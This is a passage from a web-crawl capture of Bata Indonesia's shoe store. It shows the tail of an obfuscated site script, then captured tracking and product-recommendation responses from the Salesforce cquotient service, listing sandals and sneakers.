*Lq+Lq*Lq*Lq,lr=Op+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,RA=Op+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,xJ=hO+b6*Lq+mI*Lq*Lq,Ot=fq+Lq+Op*Lq*Lq+Lq*Lq*Lq,DV=xb+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,zI=Dq+xb*Lq,Ct=PX+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,US=FX+fq*Lq+gX*Lq*Lq+Lq*Lq*Lq,fS=fq+gX*Lq+Lq*Lq+Lq*Lq*Lq,LW=mI+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,NF=fq+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,Tj=Dq+fq*Lq+xb*Lq*Lq+Lq*Lq*Lq,Z2=xb+PX*Lq+Op*Lq*Lq+Lq*Lq*Lq,z3=gX+Op*Lq+fq*Lq*Lq,Et=b6+fq*Lq+FX*Lq*Lq+Lq*Lq*Lq,br=Op+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,TL=xb+gX*Lq,qc=FX+Lq+gX*Lq*Lq,Fs=Dq+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,wC=xb+FX*Lq+FX*Lq*Lq,Fc=b6+fq*Lq+PX*Lq*Lq,WF=Op+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,kZ=b6+PX*Lq+Op*Lq*Lq+Lq*Lq*Lq,Hp=Dq+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,pG=mI+PX*Lq+FX*Lq*Lq,zx=xb+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,RQ=fq+FX*Lq+FX*Lq*Lq+Lq*Lq*Lq,pS=mI+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,dW=Op+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,gO=mI+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,S4=hO+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ss=Dq+Lq+xb*Lq*Lq+Lq*Lq*Lq,tX=Op+mI*Lq+hO*Lq*Lq,tF=hO+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,J3=gX+Lq+PX*Lq*Lq,L4=fq+mI*Lq+xb*Lq*Lq+Lq*Lq*Lq,YS=Op+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,BC=mI+PX*Lq+Lq*Lq,Fj=PX+Lq+PX*Lq*Lq+Lq*Lq*Lq,Nr=b6+gX*Lq+Lq*Lq+Lq*Lq*Lq,r5=FX+b6*Lq+Lq*Lq+Lq*Lq*Lq,BZ=mI+mI*Lq+Op*Lq*Lq+Lq*Lq*Lq,fs=PX+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,IC=Dq+fq*Lq+PX*Lq*Lq,Es=mI+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,x2=fq+fq*Lq+Lq*Lq+Lq*Lq*Lq,mj=PX+Lq+b6*Lq*Lq+Lq*Lq*Lq,Cg=fq+Lq+gX*Lq*Lq+Lq*Lq*Lq,cW=hO+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,dZ=PX+FX*Lq+hO*Lq*Lq+Lq*Lq*Lq,V5=Dq+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,tQ=Op+Lq+mI*Lq*Lq+Lq*Lq*Lq,DS=fq+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,Gs=b6+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,VW=hO+b6*Lq+Lq*Lq+Lq*Lq*Lq,Tt=mI+gX*Lq+Op*Lq*Lq+Lq*Lq*Lq,OL=b6+hO*Lq+PX*Lq*Lq,PS=gX+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,EQ=b6+PX*Lq+Lq*Lq+Lq*Lq*Lq,EO=FX+FX*Lq+Lq*Lq,BS=Op+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,vG=Op+PX*Lq,Yx=Op+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,En=Dq+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,nb=FX+fq*Lq,Lx=FX+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,G5=fq+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,bb=FX+xb*Lq+hO*Lq*Lq,TZ=Dq+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,sW=FX+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,qC=mI+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,Gd=FX+FX*Lq+Lq*Lq+Lq*Lq*Lq,Mj=hO+Lq+fq*Lq*Lq+Lq*Lq*Lq,tZ=fq+gX*Lq+Op*Lq*Lq+Lq*Lq*Lq,RF=hO+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,VZ=mI+hO*Lq+FX*Lq*Lq+Lq*Lq*Lq,wr=gX+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,FQ=xb+FX*Lq+hO*Lq*Lq+Lq*Lq*Lq,BI=Op+mI*Lq+mI*Lq*Lq,Ob=Dq+Lq+Op*Lq*Lq,xC=Dq+mI*Lq+fq*Lq*Lq,Z3=xb+PX*Lq+PX*Lq*Lq,qF=hO+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,JJ=fq+xb*Lq+FX*Lq*Lq,dS=FX+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,nk=PX+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,DF=gX+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,Wc=b6+mI*Lq+Op*Lq*Lq,Vg=xb+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,XF=fq+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,k6=hO+FX*Lq+Lq*Lq,xW=gX+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,gd=fq+PX*Lq+fq*Lq*Lq,B6=fq+fq*Lq+FX*Lq*Lq,AS=Op+hO*Lq+Op*Lq*Lq+Lq*Lq*Lq,P6=b6+fq*Lq+FX*Lq*Lq,qp=mI+FX*Lq,jn=xb+Lq,tb=hO+gX*Lq+hO*Lq*Lq,MJ=Op+mI*Lq+PX*Lq*Lq+PX*Lq*Lq*Lq+Op*Lq*Lq*Lq*Lq,Vj=xb+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,HA=mI+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,s5=b6+hO*Lq+Lq*Lq+Lq*Lq*Lq,kr=hO+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,nW=Op+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,Ub=hO+Lq,ld=gX+FX*Lq+hO*Lq*Lq,XC=Dq+hO*Lq+hO*Lq*Lq,UA=Dq+Lq+Op*Lq*Lq+Lq*Lq*Lq,D2=hO+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,Pb=fq+PX*Lq,mJ=xb+b6*Lq+fq*Lq*Lq,r7=xb+Lq+mI*Lq*Lq+Op*Lq*Lq*Lq+PX*Lq*Lq*Lq*Lq,hk=b6+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,W7=Dq+FX*Lq+Op*Lq*Lq,Gk=PX+mI*Lq+FX*Lq*Lq+Lq*Lq*Lq,Sg=xb+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,gg=mI+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,ls=hO+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,pF=gX+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,H3=mI+hO*Lq+fq*Lq*Lq,kj=hO+mI*Lq+Lq*Lq+Lq*Lq*Lq,IJ=hO+fq*Lq+Lq*Lq,cA=gX+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,Fk=b6+mI*Lq+gX*Lq*Lq+Lq*Lq*Lq,mr=gX+fq*Lq+Lq*Lq+Lq*Lq*Lq,xO=b6+Lq+mI*Lq*Lq+Lq*Lq*Lq,Pq=Dq+mI*Lq,IV=b6+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,Wr=fq+Lq+FX*Lq*Lq+Lq*Lq*Lq,sZ=xb+Lq+PX*Lq*Lq+Lq*Lq*Lq,EF=Dq+gX*Lq+gX*Lq*Lq+Lq*Lq*Lq,I2=Op+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,IL=Op+PX*Lq+Op*Lq*Lq,Np=b6+FX*Lq+mI*Lq*Lq,qt=mI+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,rI=b6+FX*Lq+PX*Lq*Lq,JZ=hO+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,NS=b6+Lq+Op*Lq*Lq+Lq*Lq*Lq,Nd=PX+b6*Lq+hO*Lq*Lq,OW=mI+fq*Lq+FX*Lq*Lq+Lq*Lq*Lq,Wt=gX+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,H=xb+FX*Lq,d4=FX+gX*Lq+Lq*Lq+Lq*Lq*Lq,Pc=mI+Lq+PX*Lq*Lq,Zg=Op+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,T6=Op+Op*Lq+PX*Lq*Lq,j7=xb+Op*Lq+PX*Lq*Lq,HZ=PX+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,GF=xb+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,WV=PX+Op*Lq+FX*Lq*Lq+Lq*Lq*Lq,fC=b6+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,EW=fq+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,zQ=FX+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,M5=FX+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,LU=PX+FX*Lq+gX*Lq*Lq+Lq*Lq*Lq,Ym=hO+fq*Lq+Op*Lq*Lq,Gc=hO+Lq+PX*Lq*Lq,AA=Dq+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,T2=FX+Op*Lq+gX*Lq*Lq+Lq*Lq*Lq,M6=xb+fq*Lq+mI*Lq*Lq,TW=Op+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,k5=mI+b6*Lq+xb*Lq*Lq+Lq*Lq*Lq,cI=FX+FX*Lq,hU=b6+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,mq=gX+PX*Lq+fq*Lq*Lq,D3=xb+hO*Lq+Lq*Lq,Mg=PX+Lq+Op*Lq*Lq+Lq*Lq*Lq,Mq=b6+PX*Lq+mI*Lq*Lq,jm=fq+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,k4=fq+FX*Lq+Lq*Lq+Lq*Lq*Lq,zt=FX+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,Ps=hO+fq*Lq+gX*Lq*Lq+Lq*Lq*Lq,Ej=hO+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,jt=fq+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,GS=b6+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,Zq=hO+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,xL=b6+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,Cm=mI+mI*Lq+PX*Lq*Lq,pr=fq+Op*Lq+Lq*Lq+Lq*Lq*Lq,fx=b6+FX*Lq+FX*Lq*Lq+Lq*Lq*Lq,BA=PX+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,fW=fq+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,sJ=PX+PX*Lq+Lq*Lq,px=FX+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,Lc=mI+hO*Lq,cm=mI+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,CC=Dq+Lq+mI*Lq*Lq+Lq*Lq*Lq,Y7=b6+PX*Lq+hO*Lq*Lq,xm=fq+Op*Lq+PX*Lq*Lq,hg=xb+Op*Lq+Lq*Lq+Lq*Lq*Lq,ds=fq+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,C5=xb+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,dC=xb+Op*Lq+fq*Lq*Lq,WS=PX+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,ZS=xb+gX*Lq+hO*Lq*Lq+Lq*Lq*Lq,FA=FX+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,Lj=Op+b6*Lq+xb*Lq*Lq+Lq*Lq*Lq,cr=xb+b6*Lq+PX*Lq*Lq+Lq*Lq*Lq,IS=b6+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,kF=mI+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,B3=fq+hO*Lq+hO*Lq*Lq,Dd=gX+b6*Lq+fq*Lq*Lq,nt=Dq+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,mF=gX+Lq+mI*Lq*Lq+Lq*Lq*Lq,qV=PX+Lq+mI*Lq*Lq+Lq*Lq*Lq,sV=FX+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,E4=hO+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,WZ=PX+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,fk=gX+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,gS=fq+gX*Lq+gX*Lq*Lq+Lq*Lq*Lq,jV=FX+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,Jc=xb+fq*Lq+PX*Lq*Lq,ks=FX+mI*Lq+Lq*Lq+Lq*Lq*Lq,In=xb+PX*Lq+Op*Lq*Lq,Pr=gX+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,pL=mI+mI*Lq+FX*Lq*Lq,Q4=Dq+b6*Lq+PX*Lq*Lq+Lq*Lq*Lq,Us=gX+fq*Lq+Op*Lq*Lq+Lq*Lq*Lq,K6=xb+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,HU=Dq+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,m2=Op+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,qX=gX+hO*Lq+Op*Lq*Lq+Lq*Lq*Lq,fG=PX+xb*Lq+Lq*Lq,Jn=xb+hO*Lq+Lq*Lq+Lq*Lq*Lq,pW=mI+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,ZJ=Dq+FX*Lq,LQ=mI+mI*Lq+Lq*Lq+Lq*Lq*Lq;}function qs(){var ZF3=[];qs=function(){return ZF3;};return ZF3;}var Pn;function l2(Nr3){return nZc()[Nr3];}function gQ(){var EJ3={};gQ=function(){return EJ3;};return EJ3;}var EV;function rw(){var EV3=[]['\x65\x6e\x74\x72\x69\x65\x73']();rw=function(){return EV3;};return EV3;}var Itc;function C2(){var Aq3=[]['\x6b\x65\x79\x73']();C2=function(){return Aq3;};return Aq3;}var PC;var f1;var bD;WXc;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=bcT2swZqyCScraeVtgXZCLZokf&userId=&emailId=&products=id%3A%3A540M_2024_5281850%7C%7Csku%3A%3A&categoryId=ID_Women_Brand_Power&refinements=%5B%7B%22name%22%3A%22color%22%2C%22value%22%3A%22Putih%22%7D%2C%7B%22name%22%3A%22sellProductOnEcommerce%22%2C%22value%22%3A%22yes%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22ID_Women_Brand_Power%22%7D%5D&personalized=false&sortingRule=top-sellers&realm=BCLG&siteId=bata-id&instanceType=prd&queryLocale=in_ID&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dcolor%26prefv1%3DPutih&ls=true&_=1768846774013&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcT2swZqyCScraeVtgXZCLZokf%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22products%22%3A%5B%7B%22id%22%3A%22540M_2024_5281850%22%2C%22sku%22%3A%22%22%7D%5D%2C%22categoryId%22%3A%22ID_Women_Brand_Power%22%2C%22refinements%22%3A%22%5B%7B%5C%22name%5C%22%3A%5C%22color%5C%22%2C%5C%22value%5C%22%3A%5C%22Putih%5C%22%7D%2C%7B%5C%22name%5C%22%3A%5C%22sellProductOnEcommerce%5C%22%2C%5C%22value%5C%22%3A%5C%22yes%5C%22%7D%2C%7B%5C%22name%5C%22%3A%5C%22Category%5C%22%2C%5C%22value%5C%22%3A%5C%22ID_Women_Brand_Power%5C%22%7D%5D%22%2C%22personalized%22%3A%22false%22%2C%22sortingRule%22%3A%22top-sellers%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22queryLocale%22%3A%22in_ID%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dcolor%26prefv1%3DPutih%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768846774013%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"bcT2swZqyCScraeVtgXZCLZokf","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/plp-product-recommendation?callback=CQuotient._callback0&_=1768846773073&_device=mac&userId=&cookieId=bcT2swZqyCScraeVtgXZCLZokf&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcT2swZqyCScraeVtgXZCLZokf%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-recommended-slider%22%2C%22slotConfigId%22%3A%2220240919-plp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 623
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"540M_2025_5316033","product_name":"Sandal Flat Wanita BRIYA","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b2c69e4/images/large/5316033_4.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-flat-wanita-briya-540M_2025_5316033.html"},{"id":"540M_2022_5896032","product_name":"Sepatu Sekolah Anak Rover","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc4e2c63f/images/large/5896032_5.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"},{"id":"540M_2022_5726142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw20b0d518/images/large/5726142_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"},{"id":"540M_2024_8109073","product_name":"Sandal Jepit Pria THEO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw484bc442/images/large/8109073_2.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8109073.html"},{"id":"540M_2023_8714441","product_name":"Sandal Outdoor Pria Everest","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1bf631c/images/large/8714441_1.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-outdoor-pria-everest-540M_2023_8714441.html"},{"id":"540M_2024_8106073","product_name":"Sandal Jepit Pria THEO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c3681b0/images/large/8106073_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8106073.html"},{"id":"540M_2022_8713017","product_name":"Sandal Pria Presley","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw12e8c82e/images/large/8713017_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-presley-540M_2022_8713017.html"},{"id":"540M_2022_5729142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe1d77c6/images/large/5729142_4.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"},{"id":"540M_2022_5725142","product_name":"Sandal Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw849f46f8/images/large/5725142_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-wanita-pia-540M_2022_5725142.html"},{"id":"540M_2022_8806012","product_name":"Sepatu Sneakers Pria Fleet","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1842a7bd/images/large/8806012_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-fleet-540M_2022_8806012.html"}],"recoUUID":"b9ae8869-7017-4f73-ac2c-71ce8c8d75c7"}});